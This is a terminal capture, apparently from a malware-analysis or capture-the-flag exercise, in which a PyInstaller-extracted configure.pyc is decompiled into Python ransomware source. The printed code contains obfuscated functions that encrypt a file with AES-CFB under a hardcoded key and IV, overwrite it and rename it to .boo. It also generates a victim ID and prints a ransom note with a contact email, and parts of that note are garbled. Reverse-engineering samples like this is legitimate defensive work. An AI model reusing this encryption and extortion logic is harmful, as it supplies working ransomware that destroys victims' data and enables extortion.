 Cristi075 ~/tools/pyinstxtractor/configure_extracted master uncompyle6 configure.pyc
# uncompyle6 version 3.8.0
# Python bytecode 3.6 (3379)
# Decompiled from: Python 3.8.10 (default, Jun 22 2022, 20:18:18)
# [GCC 9.4.0]
# Embedded file name: configure.py
from Crypto.Cipher import AES
from sys import exit
import random, string, time, os

def Pkrr1fe0qmDD9nKx(filename: str, data: bytes) -> None:
    open(filename, 'wb').write(data)
    os.rename(filename, f"{filename}.boo")


def mv18jiVh6TJI9lzY(filename: str) -> None:
    data = open(filename, 'rb').read()
    key = 'vN0nb7ZshjAWiCzv'
    iv = b'ffTC776Wt59Qawe1'
    cipher = AES.new(key.encode('utf-8'), AES.MODE_CFB, iv)
    ct = cipher.encrypt(data)
    Pkrr1fe0qmDD9nKx(filename, ct)


def w7oVNKAyN8dlWJk() -> str:
    letters = string.ascii_lowercase + string.digits
    _id = ''.join(random.choice(letters) for i in range(32))
    return _id


def print_note() -> None:
    _id = w7oVNKAyN8dlWJk()
    banner = f"\n\nPippity poppity give me your property!\n\n\t   *                  ((((\n*            *        *  (((\n\t   *
         *     ((((\n*  '<   ? |__ ... .. .             *\n\t \\@      \\    *     ... . . . *\n\t //__     \t// ||\\__   \\    |~~~~~~ . . .
     <__|_|   ~~~~~~ .   .      ... .\n\t\nPOOF!\n\nDon't you speak English? Use https://translate.google.com/?sl=en&tl=es&op=translate \n\nYOU
files, you need the private key that only we possess. \n\nYour ID: {_id}\n\nDon't waste our time and pay the ransom; otherwise, you will lose
touch with cutie_pumpkin@ransomwaregroup.com during business hours.\n\n\t"
    print(banner)
    time.sleep(60)